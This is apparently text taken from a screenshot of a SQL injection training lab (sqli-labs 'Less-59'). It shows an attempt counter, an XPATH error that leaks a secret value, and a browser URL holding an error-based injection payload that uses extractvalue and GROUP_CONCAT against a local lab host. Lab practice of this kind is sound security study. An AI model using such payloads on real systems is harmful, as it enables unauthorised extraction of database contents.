 Reset the Ch
Welcome Dhakkan
You have made : 4 of 5 attempts
XPATH syntax error: '~CRetsalYixLmEddSMFLsZqhw~'
or Console Debugger Style Editor Performance Memory Network Storage Accessibility HackBar
Encoding Other
http://10.60.17.35:8082/Less-59/?id=1+and+extractvalue(null,concat(0x7e,(select+GROUP_CONCAT(secret_V1FL)from challenges.av81nm62ml),0x7e))%23